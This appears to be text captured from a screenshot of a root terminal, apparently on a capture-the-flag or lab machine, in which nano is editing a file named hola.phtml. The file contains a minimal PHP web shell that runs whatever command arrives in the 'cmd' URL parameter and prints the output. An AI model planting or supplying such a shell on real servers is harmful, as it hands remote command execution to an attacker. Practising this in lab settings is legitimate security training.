 Applications Places System $_ Sat 29 Jan, 00:54
root@ip-10-10-187-10: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 hola.phtml
<?php
echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";
?>